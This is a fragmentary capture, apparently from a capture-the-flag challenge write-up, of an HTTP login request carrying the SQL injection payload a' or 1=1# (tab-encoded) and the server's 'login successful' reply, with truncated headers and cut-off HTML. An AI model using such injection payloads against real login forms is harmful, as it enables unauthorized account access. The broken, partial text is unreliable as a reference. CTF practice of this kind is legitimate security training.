 eferer: http://challenges.xctf.org.cn:8003/login.php
Cookie: token=8E45InbtEA8ucHwOjJ7yZMhIGG48CcgH;
PHPSESSID=1b24f5f6cd850fca08d00cde596b29aa
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
sername=a'%09or%091%3d1%23&password=bbb&submit=
a'or1=1#
Vary: Accept-Encoding
Content-Length: 686
Connection: close
Content-Type: text/html; charset=UTF-8
用户 a' or 1=1# 登录成功!<html>
<head>
<link rel="stylesheet" type="text/css" href="css/bootstrap.
<script src="js/jquery-3.2.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<h1>CTF用户登录</h1>
<form action="login.php" method="POST">